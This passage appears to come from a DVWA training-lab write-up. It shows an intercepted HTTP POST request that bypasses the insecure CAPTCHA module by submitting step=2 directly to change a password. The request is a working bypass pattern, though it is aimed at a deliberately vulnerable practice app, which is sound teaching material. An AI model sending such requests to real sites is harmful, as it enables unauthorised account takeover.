 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: security=low; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
step=2&password_new=test&password_conf=test&Change=Change